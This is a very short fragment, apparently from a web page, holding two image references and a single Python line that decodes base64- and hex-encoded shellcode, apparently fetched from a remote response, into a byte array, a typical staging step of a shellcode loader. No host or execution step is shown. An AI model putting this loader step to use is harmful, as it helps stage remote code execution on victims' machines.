 shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))